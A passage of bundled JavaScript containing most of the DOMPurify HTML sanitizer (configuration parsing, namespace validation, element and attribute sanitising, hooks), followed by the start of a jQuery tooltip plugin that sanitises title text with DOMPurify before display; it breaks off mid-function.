value: null
},
attributeNameCheck: {
writable: true,
configurable: false,
enumerable: true,
value: null
},
allowCustomizedBuiltInElements: {
writable: true,
configurable: false,
enumerable: true,
value: false
}}));
let FORBID_TAGS=null;
let FORBID_ATTR=null;
let ALLOW_ARIA_ATTR=true;
let ALLOW_DATA_ATTR=true;
let ALLOW_UNKNOWN_PROTOCOLS=false;
let ALLOW_SELF_CLOSE_IN_ATTR=true;
let SAFE_FOR_TEMPLATES=false;
let SAFE_FOR_XML=true;
let WHOLE_DOCUMENT=false;
let SET_CONFIG=false;
let FORCE_BODY=false;
let RETURN_DOM=false;
let RETURN_DOM_FRAGMENT=false;
let RETURN_TRUSTED_TYPE=false;
let SANITIZE_DOM=true;
let SANITIZE_NAMED_PROPS=false;
const SANITIZE_NAMED_PROPS_PREFIX='user-content-';
let KEEP_CONTENT=true;
let IN_PLACE=false;
let USE_PROFILES={};
let FORBID_CONTENTS=null;
const DEFAULT_FORBID_CONTENTS=addToSet({}, ['annotation-xml', 'audio', 'colgroup', 'desc', 'foreignobject', 'head', 'iframe', 'math', 'mi', 'mn', 'mo', 'ms', 'mtext', 'noembed', 'noframes', 'noscript', 'plaintext', 'script', 'style', 'svg', 'template', 'thead', 'title', 'video', 'xmp']);
let DATA_URI_TAGS=null;
const DEFAULT_DATA_URI_TAGS=addToSet({}, ['audio', 'video', 'img', 'source', 'image', 'track']);
let URI_SAFE_ATTRIBUTES=null;
const DEFAULT_URI_SAFE_ATTRIBUTES=addToSet({}, ['alt', 'class', 'for', 'id', 'label', 'name', 'pattern', 'placeholder', 'role', 'summary', 'title', 'value', 'style', 'xmlns']);
const MATHML_NAMESPACE='http://www.w3.org/1998/Math/MathML';
const SVG_NAMESPACE='http://www.w3.org/2000/svg';
const HTML_NAMESPACE='http://www.w3.org/1999/xhtml';
let NAMESPACE=HTML_NAMESPACE;
let IS_EMPTY_INPUT=false;
let ALLOWED_NAMESPACES=null;
const DEFAULT_ALLOWED_NAMESPACES=addToSet({}, [MATHML_NAMESPACE, SVG_NAMESPACE, HTML_NAMESPACE], stringToString);
let MATHML_TEXT_INTEGRATION_POINTS=addToSet({}, ['mi', 'mo', 'mn', 'ms', 'mtext']);
let HTML_INTEGRATION_POINTS=addToSet({}, ['annotation-xml']);
const COMMON_SVG_AND_HTML_ELEMENTS=addToSet({}, ['title', 'style', 'font', 'a', 'script']);
let PARSER_MEDIA_TYPE=null;
const SUPPORTED_PARSER_MEDIA_TYPES=['application/xhtml+xml', 'text/html'];
const DEFAULT_PARSER_MEDIA_TYPE='text/html';
let transformCaseFunc=null;
let CONFIG=null;
const formElement=document.createElement('form');
const isRegexOrFunction=function isRegexOrFunction(testValue){
return testValue instanceof RegExp||testValue instanceof Function;
};
const _parseConfig=function _parseConfig(){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
if(CONFIG&&CONFIG===cfg){
return;
}
if(!cfg||typeof cfg!=='object'){
cfg={};}
cfg=clone(cfg);
PARSER_MEDIA_TYPE =
SUPPORTED_PARSER_MEDIA_TYPES.indexOf(cfg.PARSER_MEDIA_TYPE)===-1 ? DEFAULT_PARSER_MEDIA_TYPE:cfg.PARSER_MEDIA_TYPE;
transformCaseFunc=PARSER_MEDIA_TYPE==='application/xhtml+xml' ? stringToString:stringToLowerCase;
ALLOWED_TAGS=objectHasOwnProperty(cfg, 'ALLOWED_TAGS') ? addToSet({}, cfg.ALLOWED_TAGS, transformCaseFunc):DEFAULT_ALLOWED_TAGS;
ALLOWED_ATTR=objectHasOwnProperty(cfg, 'ALLOWED_ATTR') ? addToSet({}, cfg.ALLOWED_ATTR, transformCaseFunc):DEFAULT_ALLOWED_ATTR;
ALLOWED_NAMESPACES=objectHasOwnProperty(cfg, 'ALLOWED_NAMESPACES') ? addToSet({}, cfg.ALLOWED_NAMESPACES, stringToString):DEFAULT_ALLOWED_NAMESPACES;
URI_SAFE_ATTRIBUTES=objectHasOwnProperty(cfg, 'ADD_URI_SAFE_ATTR') ? addToSet(clone(DEFAULT_URI_SAFE_ATTRIBUTES), cfg.ADD_URI_SAFE_ATTR, transformCaseFunc):DEFAULT_URI_SAFE_ATTRIBUTES;
DATA_URI_TAGS=objectHasOwnProperty(cfg, 'ADD_DATA_URI_TAGS') ? addToSet(clone(DEFAULT_DATA_URI_TAGS), cfg.ADD_DATA_URI_TAGS, transformCaseFunc):DEFAULT_DATA_URI_TAGS;
FORBID_CONTENTS=objectHasOwnProperty(cfg, 'FORBID_CONTENTS') ? addToSet({}, cfg.FORBID_CONTENTS, transformCaseFunc):DEFAULT_FORBID_CONTENTS;
FORBID_TAGS=objectHasOwnProperty(cfg, 'FORBID_TAGS') ? addToSet({}, cfg.FORBID_TAGS, transformCaseFunc):clone({});
FORBID_ATTR=objectHasOwnProperty(cfg, 'FORBID_ATTR') ? addToSet({}, cfg.FORBID_ATTR, transformCaseFunc):clone({});
USE_PROFILES=objectHasOwnProperty(cfg, 'USE_PROFILES') ? cfg.USE_PROFILES:false;
ALLOW_ARIA_ATTR=cfg.ALLOW_ARIA_ATTR!==false;
ALLOW_DATA_ATTR=cfg.ALLOW_DATA_ATTR!==false;
ALLOW_UNKNOWN_PROTOCOLS=cfg.ALLOW_UNKNOWN_PROTOCOLS||false;
ALLOW_SELF_CLOSE_IN_ATTR=cfg.ALLOW_SELF_CLOSE_IN_ATTR!==false;
SAFE_FOR_TEMPLATES=cfg.SAFE_FOR_TEMPLATES||false;
SAFE_FOR_XML=cfg.SAFE_FOR_XML!==false;
WHOLE_DOCUMENT=cfg.WHOLE_DOCUMENT||false;
RETURN_DOM=cfg.RETURN_DOM||false;
RETURN_DOM_FRAGMENT=cfg.RETURN_DOM_FRAGMENT||false;
RETURN_TRUSTED_TYPE=cfg.RETURN_TRUSTED_TYPE||false;
FORCE_BODY=cfg.FORCE_BODY||false;
SANITIZE_DOM=cfg.SANITIZE_DOM!==false;
SANITIZE_NAMED_PROPS=cfg.SANITIZE_NAMED_PROPS||false;
KEEP_CONTENT=cfg.KEEP_CONTENT!==false;
IN_PLACE=cfg.IN_PLACE||false;
IS_ALLOWED_URI$1=cfg.ALLOWED_URI_REGEXP||IS_ALLOWED_URI;
NAMESPACE=cfg.NAMESPACE||HTML_NAMESPACE;
MATHML_TEXT_INTEGRATION_POINTS=cfg.MATHML_TEXT_INTEGRATION_POINTS||MATHML_TEXT_INTEGRATION_POINTS;
HTML_INTEGRATION_POINTS=cfg.HTML_INTEGRATION_POINTS||HTML_INTEGRATION_POINTS;
CUSTOM_ELEMENT_HANDLING=cfg.CUSTOM_ELEMENT_HANDLING||{};
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck)){
CUSTOM_ELEMENT_HANDLING.tagNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.tagNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&isRegexOrFunction(cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)){
CUSTOM_ELEMENT_HANDLING.attributeNameCheck=cfg.CUSTOM_ELEMENT_HANDLING.attributeNameCheck;
}
if(cfg.CUSTOM_ELEMENT_HANDLING&&typeof cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements==='boolean'){
CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=cfg.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements;
}
if(SAFE_FOR_TEMPLATES){
ALLOW_DATA_ATTR=false;
}
if(RETURN_DOM_FRAGMENT){
RETURN_DOM=true;
}
if(USE_PROFILES){
ALLOWED_TAGS=addToSet({}, text);
ALLOWED_ATTR=[];
if(USE_PROFILES.html===true){
addToSet(ALLOWED_TAGS, html$1);
addToSet(ALLOWED_ATTR, html);
}
if(USE_PROFILES.svg===true){
addToSet(ALLOWED_TAGS, svg$1);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.svgFilters===true){
addToSet(ALLOWED_TAGS, svgFilters);
addToSet(ALLOWED_ATTR, svg);
addToSet(ALLOWED_ATTR, xml);
}
if(USE_PROFILES.mathMl===true){
addToSet(ALLOWED_TAGS, mathMl$1);
addToSet(ALLOWED_ATTR, mathMl);
addToSet(ALLOWED_ATTR, xml);
}}
if(cfg.ADD_TAGS){
if(ALLOWED_TAGS===DEFAULT_ALLOWED_TAGS){
ALLOWED_TAGS=clone(ALLOWED_TAGS);
}
addToSet(ALLOWED_TAGS, cfg.ADD_TAGS, transformCaseFunc);
}
if(cfg.ADD_ATTR){
if(ALLOWED_ATTR===DEFAULT_ALLOWED_ATTR){
ALLOWED_ATTR=clone(ALLOWED_ATTR);
}
addToSet(ALLOWED_ATTR, cfg.ADD_ATTR, transformCaseFunc);
}
if(cfg.ADD_URI_SAFE_ATTR){
addToSet(URI_SAFE_ATTRIBUTES, cfg.ADD_URI_SAFE_ATTR, transformCaseFunc);
}
if(cfg.FORBID_CONTENTS){
if(FORBID_CONTENTS===DEFAULT_FORBID_CONTENTS){
FORBID_CONTENTS=clone(FORBID_CONTENTS);
}
addToSet(FORBID_CONTENTS, cfg.FORBID_CONTENTS, transformCaseFunc);
}
if(KEEP_CONTENT){
ALLOWED_TAGS['#text']=true;
}
if(WHOLE_DOCUMENT){
addToSet(ALLOWED_TAGS, ['html', 'head', 'body']);
}
if(ALLOWED_TAGS.table){
addToSet(ALLOWED_TAGS, ['tbody']);
delete FORBID_TAGS.tbody;
}
if(cfg.TRUSTED_TYPES_POLICY){
if(typeof cfg.TRUSTED_TYPES_POLICY.createHTML!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');
}
if(typeof cfg.TRUSTED_TYPES_POLICY.createScriptURL!=='function'){
throw typeErrorCreate('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');
}
trustedTypesPolicy=cfg.TRUSTED_TYPES_POLICY;
emptyHTML=trustedTypesPolicy.createHTML('');
}else{
if(trustedTypesPolicy===undefined){
trustedTypesPolicy=_createTrustedTypesPolicy(trustedTypes, currentScript);
}
if(trustedTypesPolicy!==null&&typeof emptyHTML==='string'){
emptyHTML=trustedTypesPolicy.createHTML('');
}}
if(freeze){
freeze(cfg);
}
CONFIG=cfg;
};
const ALL_SVG_TAGS=addToSet({}, [...svg$1, ...svgFilters, ...svgDisallowed]);
const ALL_MATHML_TAGS=addToSet({}, [...mathMl$1, ...mathMlDisallowed]);
const _checkValidNamespace=function _checkValidNamespace(element){
let parent=getParentNode(element);
if(!parent||!parent.tagName){
parent={
namespaceURI: NAMESPACE,
tagName: 'template'
};}
const tagName=stringToLowerCase(element.tagName);
const parentTagName=stringToLowerCase(parent.tagName);
if(!ALLOWED_NAMESPACES[element.namespaceURI]){
return false;
}
if(element.namespaceURI===SVG_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='svg';
}
if(parent.namespaceURI===MATHML_NAMESPACE){
return tagName==='svg'&&(parentTagName==='annotation-xml'||MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);
}
return Boolean(ALL_SVG_TAGS[tagName]);
}
if(element.namespaceURI===MATHML_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='math';
}
if(parent.namespaceURI===SVG_NAMESPACE){
return tagName==='math'&&HTML_INTEGRATION_POINTS[parentTagName];
}
return Boolean(ALL_MATHML_TAGS[tagName]);
}
if(element.namespaceURI===HTML_NAMESPACE){
if(parent.namespaceURI===SVG_NAMESPACE&&!HTML_INTEGRATION_POINTS[parentTagName]){
return false;
}
if(parent.namespaceURI===MATHML_NAMESPACE&&!MATHML_TEXT_INTEGRATION_POINTS[parentTagName]){
return false;
}
return !ALL_MATHML_TAGS[tagName]&&(COMMON_SVG_AND_HTML_ELEMENTS[tagName]||!ALL_SVG_TAGS[tagName]);
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&ALLOWED_NAMESPACES[element.namespaceURI]){
return true;
}
return false;
};
const _forceRemove=function _forceRemove(node){
arrayPush(DOMPurify.removed, {
element: node
});
try {
getParentNode(node).removeChild(node);
} catch (_){
remove(node);
}};
const _removeAttribute=function _removeAttribute(name, element){
try {
arrayPush(DOMPurify.removed, {
attribute: element.getAttributeNode(name),
from: element
});
} catch (_){
arrayPush(DOMPurify.removed, {
attribute: null,
from: element
});
}
element.removeAttribute(name);
if(name==='is'){
if(RETURN_DOM||RETURN_DOM_FRAGMENT){
try {
_forceRemove(element);
} catch (_){}}else{
try {
element.setAttribute(name, '');
} catch (_){}}
}};
const _initDocument=function _initDocument(dirty){
let doc=null;
let leadingWhitespace=null;
if(FORCE_BODY){
dirty='<remove></remove>' + dirty;
}else{
const matches=stringMatch(dirty, /^[\r\n\t ]+/);
leadingWhitespace=matches&&matches[0];
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&NAMESPACE===HTML_NAMESPACE){
dirty='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>' + dirty + '</body></html>';
}
const dirtyPayload=trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty):dirty;
if(NAMESPACE===HTML_NAMESPACE){
try {
doc=new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);
} catch (_){}}
if(!doc||!doc.documentElement){
doc=implementation.createDocument(NAMESPACE, 'template', null);
try {
doc.documentElement.innerHTML=IS_EMPTY_INPUT ? emptyHTML:dirtyPayload;
} catch (_){
}}
const body=doc.body||doc.documentElement;
if(dirty&&leadingWhitespace){
body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0]||null);
}
if(NAMESPACE===HTML_NAMESPACE){
return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html':'body')[0];
}
return WHOLE_DOCUMENT ? doc.documentElement:body;
};
const _createNodeIterator=function _createNodeIterator(root){
return createNodeIterator.call(root.ownerDocument||root, root,
NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null);
};
const _isClobbered=function _isClobbered(element){
return element instanceof HTMLFormElement&&(typeof element.nodeName!=='string'||typeof element.textContent!=='string'||typeof element.removeChild!=='function'||!(element.attributes instanceof NamedNodeMap)||typeof element.removeAttribute!=='function'||typeof element.setAttribute!=='function'||typeof element.namespaceURI!=='string'||typeof element.insertBefore!=='function'||typeof element.hasChildNodes!=='function');
};
const _isNode=function _isNode(value){
return typeof Node==='function'&&value instanceof Node;
};
function _executeHooks(hooks, currentNode, data){
arrayForEach(hooks, hook=> {
hook.call(DOMPurify, currentNode, data, CONFIG);
});
}
const _sanitizeElements=function _sanitizeElements(currentNode){
let content=null;
_executeHooks(hooks.beforeSanitizeElements, currentNode, null);
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
return true;
}
const tagName=transformCaseFunc(currentNode.nodeName);
_executeHooks(hooks.uponSanitizeElement, currentNode, {
tagName,
allowedTags: ALLOWED_TAGS
});
if(SAFE_FOR_XML&&currentNode.hasChildNodes()&&!_isNode(currentNode.firstElementChild)&&regExpTest(/<[/\w!]/g, currentNode.innerHTML)&&regExpTest(/<[/\w!]/g, currentNode.textContent)){
_forceRemove(currentNode);
return true;
}
if(currentNode.nodeType===NODE_TYPE.progressingInstruction){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_XML&&currentNode.nodeType===NODE_TYPE.comment&&regExpTest(/<[/\w]/g, currentNode.data)){
_forceRemove(currentNode);
return true;
}
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
if(!FORBID_TAGS[tagName]&&_isBasicCustomElement(tagName)){
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)){
return false;
}
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)){
return false;
}}
if(KEEP_CONTENT&&!FORBID_CONTENTS[tagName]){
const parentNode=getParentNode(currentNode)||currentNode.parentNode;
const childNodes=getChildNodes(currentNode)||currentNode.childNodes;
if(childNodes&&parentNode){
const childCount=childNodes.length;
for (let i=childCount - 1; i >=0; --i){
const childClone=cloneNode(childNodes[i], true);
childClone.__removalCount=(currentNode.__removalCount||0) + 1;
parentNode.insertBefore(childClone, getNextSibling(currentNode));
}}
}
_forceRemove(currentNode);
return true;
}
if(currentNode instanceof Element&&!_checkValidNamespace(currentNode)){
_forceRemove(currentNode);
return true;
}
if((tagName==='noscript'||tagName==='noembed'||tagName==='noframes')&&regExpTest(/<\/no(script|embed|frames)/i, currentNode.innerHTML)){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_TEMPLATES&&currentNode.nodeType===NODE_TYPE.text){
content=currentNode.textContent;
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
content=stringReplace(content, expr, ' ');
});
if(currentNode.textContent!==content){
arrayPush(DOMPurify.removed, {
element: currentNode.cloneNode()
});
currentNode.textContent=content;
}}
_executeHooks(hooks.afterSanitizeElements, currentNode, null);
return false;
};
const _isValidAttribute=function _isValidAttribute(lcTag, lcName, value){
if(SANITIZE_DOM&&(lcName==='id'||lcName==='name')&&(value in document||value in formElement)){
return false;
}
if(ALLOW_DATA_ATTR&&!FORBID_ATTR[lcName]&&regExpTest(DATA_ATTR, lcName)) ; else if(ALLOW_ARIA_ATTR&&regExpTest(ARIA_ATTR, lcName)) ; else if(!ALLOWED_ATTR[lcName]||FORBID_ATTR[lcName]){
if(_isBasicCustomElement(lcTag)&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag))&&(CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName)||CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||
lcName==='is'&&CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {
return false;
}
}else if(URI_SAFE_ATTRIBUTES[lcName]) ; else if(regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if((lcName==='src'||lcName==='xlink:href'||lcName==='href')&&lcTag!=='script'&&stringIndexOf(value, 'data:')===0&&DATA_URI_TAGS[lcTag]) ; else if(ALLOW_UNKNOWN_PROTOCOLS&&!regExpTest(IS_SCRIPT_OR_DATA, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if(value){
return false;
} else ;
return true;
};
const _isBasicCustomElement=function _isBasicCustomElement(tagName){
return tagName!=='annotation-xml'&&stringMatch(tagName, CUSTOM_ELEMENT);
};
const _sanitizeAttributes=function _sanitizeAttributes(currentNode){
_executeHooks(hooks.beforeSanitizeAttributes, currentNode, null);
const {
attributes
}=currentNode;
if(!attributes||_isClobbered(currentNode)){
return;
}
const hookEvent={
attrName: '',
attrValue: '',
keepAttr: true,
allowedAttributes: ALLOWED_ATTR,
forceKeepAttr: undefined
};
let l=attributes.length;
while (l--){
const attr=attributes[l];
const {
name,
namespaceURI,
value: attrValue
}=attr;
const lcName=transformCaseFunc(name);
const initValue=attrValue;
let value=name==='value' ? initValue:stringTrim(initValue);
hookEvent.attrName=lcName;
hookEvent.attrValue=value;
hookEvent.keepAttr=true;
hookEvent.forceKeepAttr=undefined;
_executeHooks(hooks.uponSanitizeAttribute, currentNode, hookEvent);
value=hookEvent.attrValue;
if(SANITIZE_NAMED_PROPS&&(lcName==='id'||lcName==='name')){
_removeAttribute(name, currentNode);
value=SANITIZE_NAMED_PROPS_PREFIX + value;
}
if(SAFE_FOR_XML&&regExpTest(/((--!?|])>)|<\/(style|title)/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(hookEvent.forceKeepAttr){
continue;
}
if(!hookEvent.keepAttr){
_removeAttribute(name, currentNode);
continue;
}
if(!ALLOW_SELF_CLOSE_IN_ATTR&&regExpTest(/\/>/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
value=stringReplace(value, expr, ' ');
});
}
const lcTag=transformCaseFunc(currentNode.nodeName);
if(!_isValidAttribute(lcTag, lcName, value)){
_removeAttribute(name, currentNode);
continue;
}
if(trustedTypesPolicy&&typeof trustedTypes==='object'&&typeof trustedTypes.getAttributeType==='function'){
if(namespaceURI) ; else {
switch (trustedTypes.getAttributeType(lcTag, lcName)){
case 'TrustedHTML':
{
value=trustedTypesPolicy.createHTML(value);
break;
}
case 'TrustedScriptURL':
{
value=trustedTypesPolicy.createScriptURL(value);
break;
}}
}}
if(value!==initValue){
try {
if(namespaceURI){
currentNode.setAttributeNS(namespaceURI, name, value);
}else{
currentNode.setAttribute(name, value);
}
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
}else{
arrayPop(DOMPurify.removed);
}} catch (_){
_removeAttribute(name, currentNode);
}}
}
_executeHooks(hooks.afterSanitizeAttributes, currentNode, null);
};
const _sanitizeShadowDOM=function _sanitizeShadowDOM(fragment){
let shadowNode=null;
const shadowIterator=_createNodeIterator(fragment);
_executeHooks(hooks.beforeSanitizeShadowDOM, fragment, null);
while (shadowNode=shadowIterator.nextNode()){
_executeHooks(hooks.uponSanitizeShadowNode, shadowNode, null);
_sanitizeElements(shadowNode);
_sanitizeAttributes(shadowNode);
if(shadowNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(shadowNode.content);
}}
_executeHooks(hooks.afterSanitizeShadowDOM, fragment, null);
};
DOMPurify.sanitize=function (dirty){
let cfg=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:{};
let body=null;
let importedNode=null;
let currentNode=null;
let returnNode=null;
IS_EMPTY_INPUT = !dirty;
if(IS_EMPTY_INPUT){
dirty='<!-->';
}
if(typeof dirty!=='string'&&!_isNode(dirty)){
if(typeof dirty.toString==='function'){
dirty=dirty.toString();
if(typeof dirty!=='string'){
throw typeErrorCreate('dirty is not a string, aborting');
}}else{
throw typeErrorCreate('toString is not a function');
}}
if(!DOMPurify.isSupported){
return dirty;
}
if(!SET_CONFIG){
_parseConfig(cfg);
}
DOMPurify.removed=[];
if(typeof dirty==='string'){
IN_PLACE=false;
}
if(IN_PLACE){
if(dirty.nodeName){
const tagName=transformCaseFunc(dirty.nodeName);
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');
}}
}else if(dirty instanceof Node){
body=_initDocument('<!---->');
importedNode=body.ownerDocument.importNode(dirty, true);
if(importedNode.nodeType===NODE_TYPE.element&&importedNode.nodeName==='BODY'){
body=importedNode;
}else if(importedNode.nodeName==='HTML'){
body=importedNode;
}else{
body.appendChild(importedNode);
}}else{
if(!RETURN_DOM&&!SAFE_FOR_TEMPLATES&&!WHOLE_DOCUMENT &&
dirty.indexOf('<')===-1){
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty):dirty;
}
body=_initDocument(dirty);
if(!body){
return RETURN_DOM ? null:RETURN_TRUSTED_TYPE ? emptyHTML:'';
}}
if(body&&FORCE_BODY){
_forceRemove(body.firstChild);
}
const nodeIterator=_createNodeIterator(IN_PLACE ? dirty:body);
while (currentNode=nodeIterator.nextNode()){
_sanitizeElements(currentNode);
_sanitizeAttributes(currentNode);
if(currentNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(currentNode.content);
}}
if(IN_PLACE){
return dirty;
}
if(RETURN_DOM){
if(RETURN_DOM_FRAGMENT){
returnNode=createDocumentFragment.call(body.ownerDocument);
while (body.firstChild){
returnNode.appendChild(body.firstChild);
}}else{
returnNode=body;
}
if(ALLOWED_ATTR.shadowroot||ALLOWED_ATTR.shadowrootmode){
returnNode=importNode.call(originalDocument, returnNode, true);
}
return returnNode;
}
let serializedHTML=WHOLE_DOCUMENT ? body.outerHTML:body.innerHTML;
if(WHOLE_DOCUMENT&&ALLOWED_TAGS['!doctype']&&body.ownerDocument&&body.ownerDocument.doctype&&body.ownerDocument.doctype.name&&regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)){
serializedHTML='<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\n' + serializedHTML;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
serializedHTML=stringReplace(serializedHTML, expr, ' ');
});
}
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML):serializedHTML;
};
DOMPurify.setConfig=function (){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
_parseConfig(cfg);
SET_CONFIG=true;
};
DOMPurify.clearConfig=function (){
CONFIG=null;
SET_CONFIG=false;
};
DOMPurify.isValidAttribute=function (tag, attr, value){
if(!CONFIG){
_parseConfig({});
}
const lcTag=transformCaseFunc(tag);
const lcName=transformCaseFunc(attr);
return _isValidAttribute(lcTag, lcName, value);
};
DOMPurify.addHook=function (entryPoint, hookFunction){
if(typeof hookFunction!=='function'){
return;
}
arrayPush(hooks[entryPoint], hookFunction);
};
DOMPurify.removeHook=function (entryPoint, hookFunction){
if(hookFunction!==undefined){
const index=arrayLastIndexOf(hooks[entryPoint], hookFunction);
return index===-1 ? undefined:arraySplice(hooks[entryPoint], index, 1)[0];
}
return arrayPop(hooks[entryPoint]);
};
DOMPurify.removeHooks=function (entryPoint){
hooks[entryPoint]=[];
};
DOMPurify.removeAllHooks=function (){
hooks=_createHooksMap();
};
return DOMPurify;
}
var purify=createDOMPurify();
return purify;
}));
(function($){
$.fn.tipTip=function(options){
var defaults={
activation: "hover",
keepAlive: false,
maxWidth: "200px",
edgeOffset: 3,
defaultPosition: "bottom",
delay: 400,
fadeIn: 200,
fadeOut: 200,
attribute: "title",
content: false,
enter: function(){},
exit: function(){}};
var opts=$.extend(defaults, options);
if($("#tiptip_holder").length <=0){
var tiptip_holder=$('<div id="tiptip_holder" style="max-width:'+ opts.maxWidth +';"></div>');
var tiptip_content=$('<div id="tiptip_content"></div>');
var tiptip_arrow=$('<div id="tiptip_arrow"></div>');
$("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')));
}else{
var tiptip_holder=$("#tiptip_holder");
var tiptip_content=$("#tiptip_content");
var tiptip_arrow=$("#tiptip_arrow");
}
return this.each(function(){
var org_elem=$(this);
if(opts.content){
var org_title=opts.content;
}else{
var org_title=DOMPurify.sanitize(org_elem.attr(opts.attribute), {
ALLOWED_TAGS: [ 'a', 'b', 'em', 'i', 'strong', 'p', 'br', 'pre', 'span', 'img' ],
ALLOWED_ATTR: [ 'target', 'href', 'rel', 'name', 'download', 'title', 'src', 'alt', 'class', 'style' ],
});
}
if(org_title!=""){
if(!opts.content){
org_elem.removeAttr(opts.attribute);
}
var timeout=false;
if(opts.activation=="hover"){
org_elem.on('mouseenter', function(){
active_tiptip();
}).on('mouseleave', function(){
if(!opts.keepAlive||!tiptip_holder.is(':hover')){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}else if(opts.activation=="focus"){
org_elem.on('focus', function(){
active_tiptip();
}).on('blur', function(){
deactive_tiptip();
});
}else if(opts.activation=="click"){
org_elem.on('click', function(){
active_tiptip();
return false;
}).on('mouseenter', function(){}).on('mouseleave' ,function(){
if(!opts.keepAlive){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}
function active_tiptip(){
var content=typeof opts.content==='function' ? opts.content():org_title;
if(!content){
return;
}
opts.enter.call(this);
tiptip_content.html(content);
tiptip_holder.hide().css("margin","0");
tiptip_holder.removeAttr('class');
tiptip_arrow.removeAttr("style");
var top=parseInt(org_elem.offset()['top']);
var left=parseInt(org_elem.offset()['left']);
var org_width=parseInt(org_elem.outerWidth());
var org_height=parseInt(org_elem.outerHeight());
var tip_w=tiptip_holder.outerWidth();
var tip_h=tiptip_holder.outerHeight();
var w_compare=Math.round((org_width - tip_w) / 2);
var h_compare=Math.round((org_height - tip_h) / 2);
var marg_left=Math.round(left + w_compare);
var marg_top=Math.round(top + org_height + opts.edgeOffset);
var t_class="";
var arrow_top="";
var arrow_left=Math.round(tip_w - 12) / 2;
if(opts.defaultPosition=="bottom"){
t_class="_bottom";
}else if(opts.defaultPosition=="top"){
t_class="_top";
}else if(opts.defaultPosition=="left"){
t_class="_left";
}else if(opts.defaultPosition=="right"){
t_class="_right";
}
var right_compare=(w_compare + left) < parseInt($(window).scrollLeft());
var left_compare=(tip_w + left) > parseInt($(window).width());
if((right_compare&&w_compare < 0)||(t_class=="_right"&&!left_compare)||(t_class=="_left"&&left < (tip_w + opts.edgeOffset + 5))){
t_class="_right";
arrow_top=Math.round(tip_h - 13) / 2;
